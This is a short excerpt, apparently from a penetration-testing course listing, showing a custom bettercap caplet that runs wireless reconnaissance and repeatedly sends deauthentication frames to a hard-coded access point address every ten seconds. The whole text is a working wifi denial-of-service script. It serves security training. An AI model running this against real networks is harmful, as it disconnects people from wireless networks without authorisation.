 kali@kali:~$ cat -n deauth_corp.cap
1 set $ {br}{fw}{net.received.human} - {env.iface.name}{reset} » {reset}
2
3 set ticker.period 10
4 set ticker.commands clear; wifi.show; events.show; wifi.deauth
c6:2d:56:2a:53:f8
5
6 events.ignore wifi.ap.new
7 events.ignore wifi.client.probe
8 events.ignore wifi.client.new
9
10 wifi.recon on
11 ticker on
12 events.clear
13 clear
Listing 17 - Custom caplet for deauthentication